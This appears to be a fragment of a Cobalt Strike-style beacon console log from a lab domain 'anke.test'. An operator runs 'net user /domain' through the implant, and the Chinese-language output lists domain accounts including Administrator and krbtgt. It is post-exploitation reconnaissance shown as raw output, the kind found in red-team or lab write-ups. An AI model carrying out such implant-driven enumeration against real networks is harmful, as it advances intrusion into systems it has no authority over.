 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 anke.test 的域控制器处理。
\\DC.anke.test 的用户帐户
-------------------------------------------------------------------------------
1010 777 888
Administrator Guest krbtgt
tguser
命令运行完毕，但发生一个或多个错误。